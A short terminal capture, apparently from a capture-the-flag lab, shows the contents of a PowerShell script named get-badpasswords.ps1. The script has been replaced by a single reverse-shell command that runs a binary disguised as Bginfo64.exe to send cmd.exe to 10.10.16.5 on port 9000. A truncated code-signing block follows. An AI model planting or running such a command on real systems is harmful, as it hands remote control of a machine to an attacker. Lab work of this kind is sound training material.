 PS C:\get-badpasswords> gc get-badpasswords.ps1
gc get-badpasswords.ps1
C:\share\Bginfo64.exe 10.10.16.5 9000 -e cmd.exe
# SIG # Begin signature block
# MIIIbwYJKoZIhvcNAQcCoIIIYDCCCFwCAQExCzAJBgUrDgMCGgUAMGkGCisGAQQB
# gjcCAQSgWzBZMDQGCisGAQQBgjcCAR4wJgIDAQAABBAfzDtgWUsITrck0sYpfvNR
# AgEAAgEAAgEAAgEAAgEAMCEwCQYFKw4DAhoFAAQUjYqk4Q/FxNGIiA/FBGLegtt4
# RLOgggXTMIIFzzCCBLegAwIBAgITIAAAAAVE7aootjbd3AAAAAAABTANBgkqhkiG
# 9w0BAQsFADBOMRMwEQYKCZImiZPyLGQBGRYDaHRiMRgwFgYKCZImiZPyLGQBGRYI
# d2luZGNvcnAxHTAbBgNVBAMTFHdpbmRjb3JwLUhBVEhPUi1DQS0xMB4XDTIyMDMx
# ODA5MDMxMVoXDTMyMDMxNTA5MDMxMVowVzETMBEGCgmSJomT8ixkARkWA2h0YjEY
# MBYGCgmSJomT8ixkARkWCHdpbmRjb3JwMQ4wDAYDVQQDEwVVc2VyczEWMBQGA1UE
# AxMNQWRtaW5pc3RyYXRvcjCCASIwDQYJKoZIhvcNAQEBBQADggEPADCCAQoCggEB
# ANymPv5/lrOiEd/O1SOIE+JJv48MrY41Ev6YrS5tI97LA4KKDciMTEk/FBMSIPWe
# Rcmn3lk3z8bYHJP75QjmqXgFAvwUuknwSFMuZ8gU8CxVAEGeUAk+2oJ7tBUds931
# i2jG/9DTLxDiCV0L7aNLyIHIh0fYNt33iFlXgNtA/Mc4oWqLK7aha/4CXhbbQTiu
# FYqxWZrrOU+iyHfuCcnArka2/iRUT8VvmJqJEXsrO+fQcOvI/n2YgU+kQ6Vw0zQk
# 5AX8C2fNPWTeRD5kgULe0SduL8yCF7tercNkaqEZx5PIR/+GI3yJg7Crn2qRYJ40
# IYRKiGnJWZLJteEa8+CUv1kCAwEAAaOCApswggKXMD0GCSsGAQQBgjcVBwQwMC4G
# JisGAQQBgjcVCILUznCD1qdohvWREYToiS+G+41kgSqBkDyC69BtAgFlAgEAMBMG
# A1UdJQQMMAoGCCsGAQUFBwMDMA4GA1UdDwEB/wQEAwIHgDAbBgkrBgEEAYI3FQoE
# DjAMMAoGCCsGAQUFBwMDMB0GA1UdDgQWBBT9pA1L7J29t3kN+MOVXpVejV/eNjAf